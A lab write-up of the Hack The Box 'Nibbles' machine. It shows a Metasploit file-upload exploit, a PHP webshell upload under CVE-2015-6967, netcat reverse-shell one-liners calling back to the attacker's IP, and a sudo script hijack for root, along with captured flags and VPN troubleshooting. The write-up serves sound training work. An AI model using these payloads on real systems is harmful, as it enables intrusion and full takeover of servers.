
Yes, it is nibbles.
This proves that we need a clear, repeatable process that we will use time and time again, no matter if we are attacking a single box on HTB, performing a web application penetration test for a client, or attacking a large Active Directory environment. Keep in mind that iterative enumeration, along with detailed notetaking, is one of the keys to success in this field.
As you progress in your career, you will often marvel at how the initial scope of a penetration test seemed extremely small and "boring," yet once you dig in and perform rounds and rounds of enumeration and peel back the layers, you may find an exposed service on a high port or some forgotten page or directory that can lead to sensitive data exposure or even a foothold.
First box Nibbles - Initial Foothold
Now, we can use Metasploit module to do a attack. Type msfconsole to boot Metasploit.
Metasploit Documentation: https://docs.metasploit.com/

[msf](Jobs:0 Agents:0) >> search nibbleblog

Matching Modules
================

   #  Name                                       Disclosure Date  Rank       Check  Description
   -  ----                                       ---------------  ----       -----  -----------
   0  exploit/multi/http/nibbleblog_file_upload  2015-09-01       excellent  Yes    Nibbleblog File Upload Vulnerability

Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/nibbleblog_file_upload

[msf](Jobs:0 Agents:0) >>
[msf](Jobs:0 Agents:0) >> use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/http/nibbleblog_file_upload) >> [msf](Jobs:0 Agents:0) exploit(multi/http/nibbleblog_file_upload) >> show options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][..
.]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/u
sing-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the web application
USERNAME yes The username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(multi/http/nibbleblog_file_upload) >> Now, we can set up target IP, username, and password.
[msf](Jobs:0 Agents:0) exploit(multi/http/nibbleblog_file_upload) >> set PASSWORD nibbles
PASSWORD => nibbles
[msf](Jobs:0 Agents:0) exploit(multi/http/nibbleblog_file_upload) >> set RHOSTS 10.129.248.244
RHOSTS => 10.129.248.244
[msf](Jobs:0 Agents:0) exploit(multi/http/nibbleblog_file_upload) >> set TARGETURI nibbleblog
TARGETURI => nibbleblog
[msf](Jobs:0 Agents:0) exploit(multi/http/nibbleblog_file_upload) >> set USERNAME admin
USERNAME => admin
[msf](Jobs:0 Agents:0) exploit(multi/http/nibbleblog_file_upload) >> show options
Here, we also need to change the payload type, here we use generic/shell_reverse_tcp.
[msf](Jobs:0 Agents:0) exploit(multi/http/nibbleblog_file_upload) >> set payload generic/shell_reverse_tcp
payload => generic/shell_reverse_tcp
Let us exploit,
[msf](Jobs:0 Agents:0) exploit(multi/http/nibbleblog_file_upload) >> exploit

[*] Started reverse TCP handler on 10.0.2.15:4444
[!] This exploit may require manual cleanup of 'image.php' on the target
[*] Exploit completed, but no session was created.
As I am using VPN, so default IP should be changed as well as.
[msf](Jobs:0 Agents:0) exploit(multi/http/nibbleblog_file_upload) >> set LHOST 10.10.15.2
LHOST => 10.10.15.2
[msf](Jobs:0 Agents:0) exploit(multi/http/nibbleblog_file_upload) >> exploit

[*] Started reverse TCP handler on 10.10.15.2:4444
[+] Deleted image.php
[*] Command shell session 1 opened (10.10.15.2:4444 -> 10.129.248.244:40496) at 2024-07-09 23:01:59 +1200
Type shell,
Now, we have successfully created a shell session but can not interactive, so we use python3 and bash to do a upgrade
shell
[*] Trying to find binary 'python' on the target machine
[-] python not found
[*] Trying to find binary 'python3' on the target machine
[*] Found python3 at /usr/bin/python3
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
python3 -c 'import pty;pty.spawn("/bin/bash")'
<ate/plugins/my_image$ python3 -c 'import pty;pty.spawn("/bin/bash")' >
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$
Now, we can view and browser the target and get user.txt.
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ cd /home
<ml/nibbleblog/content/private/plugins/my_image$ cd /home      >
nibbler@Nibbles:/home$ ls
ls
nibbler
nibbler@Nibbles:/home$ cd nibbler
cd nibbler
nibbler@Nibbles:/home/nibbler$ ls
ls
personal.zip  user.txt
nibbler@Nibbles:/home/nibbler$ cat user.txt
cat user.txt
79c03865431abf47b90ef24b9695e148
nibbler@Nibbles:/home/nibbler$
First box Nibbles - Privilege Escalation
Now, let us try the privilege escalation. Use sudo -l to check which root command we can use without root password
nibbler@Nibbles:/home/nibbler$ sudo -l
sudo -l
Matching Defaults entries for nibbler on Nibbles:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User nibbler may run the following commands on Nibbles:
    (root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
nibbler@Nibbles:/home/nibbler$
Keep in eye, we see we can run one root command without password here:
nibbler@Nibbles:/home/nibbler$ ls -l
ls -l
total 8
-r-------- 1 nibbler nibbler 1855 Dec 10  2017 personal.zip
-r-------- 1 nibbler nibbler   33 Mar 12  2021 user.txt
nibbler@Nibbles:/home/nibbler$ unzip personal.zip
unzip personal.zip
Archive:  personal.zip
   creating: personal/
   creating: personal/stuff/
  inflating: personal/stuff/monitor.sh
nibbler@Nibbles:/home/nibbler$ ls -l
ls -l
total 12
drwxr-xr-x 3 nibbler nibbler 4096 Dec 10  2017 personal
-r-------- 1 nibbler nibbler 1855 Dec 10  2017 personal.zip
-r-------- 1 nibbler nibbler   33 Mar 12  2021 user.txt
I cannot find the directory but get it after unzip file.
nibbler@Nibbles:/home/nibbler/personal/stuff$ ls -l
ls -l
total 4
-rwxrwxrwx 1 nibbler nibbler 4015 May  8  2015 monitor.sh
Also, we have the permission to write code into monitor.sh. Let us append our shell to this file in the end.
nibbler@Nibbles:/home/nibbler/personal/stuff$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.2 8083 > /tmp/f" >> monitor.sh
< /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.2 8083 > /tmp/f" >> monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo /home/nibbler/personal/stuff/monitor.sh
<er/personal/stuff$ sudo /home/nibbler/personal/stuff/monitor.sh      >
'unknown': I need something more specific.
/home/nibbler/personal/stuff/monitor.sh: 26: /home/nibbler/personal/stuff/monitor.sh: [[: not found
/home/nibbler/personal/stuff/monitor.sh: 36: /home/nibbler/personal/stuff/monitor.sh: [[: not found
/home/nibbler/personal/stuff/monitor.sh: 43: /home/nibbler/personal/stuff/monitor.sh: [[: not found
rm: cannot remove '/tmp/f': No such file or directory
Open another session, and set a netcat monitor port.
┌─[chao@parrot]─[~]
└──╼ $nc -lvnp 8083
listening on [any] 8083 ...
connect to [10.10.15.2] from (UNKNOWN) [10.129.248.244] 60358
# ls
monitor.sh
# cd /root
# ls
root.txt
# cat root.txt
de5e5d6619862a8aa5b9b212314e0cdd
#
Finally, we have the root permission in the remote end.
Try other tools and methods to achieve the same result. Take detailed notes on your own exploitation path, or even if you follow the same steps laid out in this section.
First box Nibbles - Other solutions
In the OSCP exam, metasploit tool is forbidden, so we have to use other ways to do the same thing. The easist way is looking for metasploit module detail page, or google details about this vulnerability.
The document about metasploit nibbleblog module, and then follow the source code.
We can found this and there is more in google.
Arbitrary File Upload (CVE-2015-6967):
In Nibbleblog version 4.0.3 and earlier, there was an unrestricted file upload vulnerability in the "My Image" plugin. Remote administrators could execute arbitrary code by uploading a file with an executable extension and then accessing it directly via a request to the file in content/private/plugins/my_image/image.php
So, let us have a look what we already found in the before stage.
| Page | Contents |
|---|---|
| Publish | making a new post, video post, quote post, or new page. It could be interesting. |
| Comments | shows no published comments |
| Manage | Allows us to manage posts, pages, and categories. We can edit and delete categories, not overly interesting. |
| Settings | Scrolling to the bottom confirms that the vulnerable version 4.0.3 is in use. Several settings are available, but none seem valuable to us. |
| Themes | This Allows us to install a new theme from a pre-selected list. |
| Plugins | Allows us to configure, install, or uninstall plugins. The My image plugin allows us to upload an image file. Could this be abused to upload PHP code potentially? |
Let us do some research in Plugins directory, and then go to Plugins-My image

According to previous research, we can upload a php file and execute it here. Before we upload, check the directory.

Write a PHP code in a file
┌─[chao@parrot]─[~/Desktop]
└──╼ $vim shell.php
┌─[chao@parrot]─[~/Desktop]
└──╼ $cat shell.php
<?php system('id'); ?>
We see some errors,

Have a verify, it has been renamed to image.php and stored in the directory.

So, the file has been uploaded and then let us execute this code
┌─[chao@parrot]─[~/Desktop]
└──╼ $curl 10.129.248.244/nibbleblog/content/private/plugins/my_image/image.php
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
It does work, we have gained remote code execution on the web server. Let us edit our local PHP file and upload it again. This command should get us a reverse shell. As mentioned earlier in the Module, there are many reverse shell cheat sheets out there. Some great ones are PayloadAllTheThings and HighOn,Coffee.
In the guide, HTB use this command to create netcat reverse shell.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc ATTACKING IP LISTENING PORT >/tmp/fLet us write this to our shell.php
┌─[✗]─[chao@parrot]─[~/Desktop]
└──╼ $vim shell.php
┌─[chao@parrot]─[~/Desktop]
└──╼ $cat shell.php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.246 9443 >/tmp/f"); ?>
Then, we will do what have done before, upload file. The file size is changed.

Now, we need open a netcat to listen remote shell request, and execute this php code.
┌─[chao@parrot]─[~/Desktop]
└──╼ $curl 10.129.248.244/nibbleblog/content/private/plugins/my_image/image.php
┌─[chao@parrot]─[~]
└──╼ $nc -lvnp 9443
listening on [any] 9443 ...
connect to [10.10.15.246] from (UNKNOWN) [10.129.248.244] 35496
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
$ It does work, but we need to upgrade this reverse shell to full interactive shell for better use to get more details as this shell cannot do specific commands such as su will not work, we cannot use text editors, tab-completion does not work, etc. Here is a good post for upgrade simple shell to fully tty shell.
We can use python methods: this server does not support python but support python as we use which verified.
which can be used to verify the path of one command
语法
which [command]

查找 python 可执行文件的位置:
which python

输出可能是:
/usr/bin/python
┌─[chao@parrot]─[~]
└──╼ $nc -lvnp 9443
listening on [any] 9443 ...
connect to [10.10.15.246] from (UNKNOWN) [10.129.248.244] 35496
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
$ python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 2: python: not found
$ which
$ which python
$ which python3
/usr/bin/python3
$ which python2
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ Now, we gain the user permission.
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ ls
ls
db.xml  image.php
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ cd /home
<ml/nibbleblog/content/private/plugins/my_image$ cd /home   >
nibbler@Nibbles:/home$ ls
ls
nibbler
nibbler@Nibbles:/home$ cd nibbler
cd nibbler
nibbler@Nibbles:/home/nibbler$ ls
ls
personal.zip  user.txt
nibbler@Nibbles:/home/nibbler$ cat user.txt
cat user.txt
79c03865431abf47b90ef24b9695e148
Now, it is privilege escalation stage.
We can use sudo -l command to look for what we can perform with root right and without password.
nibbler@Nibbles:/home/nibbler$ sudo -l
sudo -l
Matching Defaults entries for nibbler on Nibbles:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User nibbler may run the following commands on Nibbles:
    (root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
Alternatively, we can use LinEnum.sh to automated do a verification of privilege escalation checks.
Either create file directly on target's machine or create one on local machine and send to target.

However, we do not have permission to write file, so have to try sending file.
In our local machine, use sudo python3 -m http.server 8080 to create server
┌─[chao@parrot]─[~/Desktop]
└──╼ $sudo python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.129.248.244 - - [11/Jul/2024 10:56:42] "GET /LinEnum.sh HTTP/1.1" 200 -
In remote machine, use wget to download file
nibbler@Nibbles:/home/nibbler$ which wget
which wget
/usr/bin/wget
nibbler@Nibbles:/home/nibbler$ wget http://10.10.15.58:8080/LinEnum.sh
wget http://10.10.15.58:8080/LinEnum.sh
--2024-07-10 18:56:42--  http://10.10.15.58:8080/LinEnum.sh
Connecting to 10.10.15.58:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'LinEnum.sh'

LinEnum.sh          100%[===================>]  45.54K  78.5KB/s    in 0.6s

2024-07-10 18:56:43 (78.5 KB/s) - 'LinEnum.sh' saved [46631/46631]
Once the script is pulled over, type chmod +x LinEnum.sh to make the script executable and then type ./LinEnum.sh to run it.
nibbler@Nibbles:/home/nibbler$ ls
ls
LinEnum.sh  personal.zip  user.txt
nibbler@Nibbles:/home/nibbler$ chmod +x LinEnum.sh
chmod +x LinEnum.sh
nibbler@Nibbles:/home/nibbler$ ./LinEnum.sh
./LinEnum.sh
There will be tons of information, but we here only can see this:
[-] Super user account(s):
root

[+] We can sudo without supplying a password!
Matching Defaults entries for nibbler on Nibbles:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User nibbler may run the following commands on Nibbles:
    (root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
Actually, the result is same as before. Then, we can add some code into monitor.sh
nibbler@Nibbles:/home/nibbler$ ls
ls
LinEnum.sh  personal.zip  user.txt
nibbler@Nibbles:/home/nibbler$ rm LinEnum.sh
rm LinEnum.sh
nibbler@Nibbles:/home/nibbler$ unzip personal.zip
unzip personal.zip
Archive:  personal.zip
   creating: personal/
   creating: personal/stuff/
  inflating: personal/stuff/monitor.sh
nibbler@Nibbles:/home/nibbler$ cd /personal/stuff
cd /personal/stuff
bash: cd: /personal/stuff: No such file or directory
nibbler@Nibbles:/home/nibbler$ cd personal/stuff
cd personal/stuff
nibbler@Nibbles:/home/nibbler/personal/stuff$
Append our code at the end of this file, do not overwrite original content!
nibbler@Nibbles:/home/nibbler/personal/stuff$ echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.58 8443 >/tmp/f' | tee -a monitor.sh
< /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.58 8443 >/tmp/f' | tee -a monitor.sh    >
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.58 8443 >/tmp/f
nibbler@Nibbles:/home/nibbler/personal/stuff$ cat monitor.sh
Then, execute it without root password.
nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo /home/nibbler/personal/stuff/monitor.sh
<er/personal/stuff$ sudo /home/nibbler/personal/stuff/monitor.sh           >
'unknown': I need something more specific.
In our machine, we have remote root permission.
┌─[✗]─[chao@parrot]─[~/Desktop]
└──╼ $nc -lvnp 8443
listening on [any] 8443 ...
connect to [10.10.15.58] from (UNKNOWN) [10.129.248.244] 53142
# ls
monitor.sh
# cd /root
# ls
root.txt
# cat root.txt
de5e5d6619862a8aa5b9b212314e0cdd
#
Summary
The fastest record is only 2 hours and 20 mins, but I have done this with several days as I am a rookie. Let me summarise this processing.
- Scan to look for more detail. Know the opened port, get banners.
- Look for vulnerability according to information.
- Enumarate password, username, etc. Then exploit vulnerability to get user permission
- Privilege escalation, get root permission
Only thing I feel lucky is the user password.
What I have to learn more:
- nmap
- nc
- whatweb
- curl or ctrl+u
- gobuster
- metasploit
- curl or weblink
- xmllint
- the location of dictionaries
- privilege escalation command
- reverse shell command
- Some automate script like LinEnum.sh or sudo -l
- Not all command does work when try to create reverse shell and upgrade to fully TTY shell as different version, different command, or even target does not have these tools.
https://0xdf.gitlab.io/2018/06/30/htb-nibbles.html
Common Pitfalls
In this section, we will discuss some common pitfalls during attacking HTB boxes.
VPN Issues,
Check if we still connect to VPN
See whether we have Initialization Sequence Completed
┌─[chao@parrot]─[~/Desktop]
└──╼ $sudo openvpn ./academy-regular.ovpn
[sudo] password for chao:
2024-07-11 20:49:22 WARNING: Compression for receiving enabled. Compression has been used in the past to break encryption. Sent packets are not compressed unless "allow-compression yes" is also set.

2024-07-11 20:49:26 Initialization Sequence Completed
2024-07-11 20:49:26 Data Channel: cipher 'AES-256-CBC', auth 'SHA256', peer-id: 71, compression: 'lzo'
2024-07-11 20:49:26 Timers: ping 10, ping-restart 120
2024-07-11 20:49:26 Protocol options: explicit-exit-notify 1
Getting VPN Address
Checking our VPN tun0 address
ip means IP command
-4 means only see ipv4
a means address
tun0 means port tun0
┌─[chao@parrot]─[~/Desktop]
└──╼ $ip -4 a show tun0
7: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
    inet 10.10.15.58/23 scope global tun0
       valid_lft forever preferred_lft forever
Checking Routing Table
use the command to view our routing tables
netstat means show net status details
-r means routing
-n means show IP number, etc not use DNS
┌─[chao@parrot]─[~/Desktop]
└──╼ $sudo netstat -rn
[sudo] password for chao:
Kernel IP routing table
Destination     Gateway         Genmask         Flags   MSS Window  irtt Iface
0.0.0.0         10.0.2.2        0.0.0.0         UG        0 0          0 enp0s3
10.0.2.0        0.0.0.0         255.255.255.0   U         0 0          0 enp0s3
10.10.10.0      10.10.14.1      255.255.254.0   UG        0 0          0 tun0
10.10.14.0      0.0.0.0         255.255.254.0   U         0 0          0 tun0
10.129.0.0      10.10.14.1      255.255.0.0     UG        0 0          0 tun0
Pinging Gateway
From here we can ping 10.10.14.1,
-c 4 means only send four icmp request
┌─[✗]─[chao@parrot]─[~/Desktop]
└──╼ $ping -c 4 10.10.14.1
PING 10.10.14.1 (10.10.14.1) 56(84) bytes of data.
64 bytes from 10.10.14.1: icmp_seq=1 ttl=64 time=286 ms
64 bytes from 10.10.14.1: icmp_seq=2 ttl=64 time=287 ms
64 bytes from 10.10.14.1: icmp_seq=3 ttl=64 time=293 ms
64 bytes from 10.10.14.1: icmp_seq=4 ttl=64 time=286 ms

--- 10.10.14.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3004ms
rtt min/avg/max/mdev = 285.684/287.784/293.024/3.050 ms
Working on Two devices
HTB VPN cannot work with Parrot VM simultaneously to target.
Checking Region
Use the lower latency VPN connections
Burp Suite Proxy Issues
Burp Suite is a crucial tool during web application penetration tests. It is a web application proxy and can cause a few issues on our system.
Not disabling Proxy
A common pitfall is forgetting to turn off the browser proxy after closing Burp. Then it keeps capture traffice and intercept our requests. So we cannot load any webpages in our browser. We can clicking the Foxy Proxy plugin to turn off or check browser connection settings.
Changing SSH Key and Password
we can use ssh-keygen command to regenerating SSH key and password to make sure they are not causing any issues.
Remember the default key is stored in .ssh folder
└──╼ $ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/chao/.ssh/id_rsa):
Created directory '/home/chao/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/chao/.ssh/id_rsa
Your public key has been saved in /home/chao/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:3hpc0ABfV/obmlFLB6pkBRFD1sTCy9LJLCrr3TaJ4Zg chao@parrot
The key's randomart image is:
+---[RSA 3072]----+
|      ...oOB+.o  |
|       . =o+oo . |
|        o=++o o .|
|        o+B. + o |
|       .Soo . +  |
|    . oo o   + o |
|     * o+.. o .  |
|    E.o.+o       |
|   .. ..o.       |
+----[SHA256]-----+
Getting Help
We can get help from others in some areas.
Forum
Discord
Getting Technical Help
Next Steps
What we should do in the next steps.
Boxes & Challenges
Keep learning
Giving Back
Way Forward
After finishing all of the above, there are still many other checkboxes that we need to complete to keep learning, and Hack The Box is full of learning opportunities. Here are some ideas:
Root a Retired Easy Box
Root a Retired Medium Box
Root an Active Box
Complete an Easy Challenge
Share a Walkthrough of a Retired Box
Complete Offensive Academy Modules
Root Live Medium/Hard Boxes
Complete A Track
Win a Hack The Box Battlegrounds Battle
Complete A Pro Lab
Knowledge Check
Enumeration/Scanning with Nmap - perform a quick scan for open ports followed by a full port scan
Web Footprinting - check any identified web ports for running web applications, and any hidden files/directories. Some useful tools for this phase include whatweb and Gobuster
If you identify the website URL, you can add it to your '/etc/hosts' file with the IP you get in the question below to load it normally, though this is unnecessary.
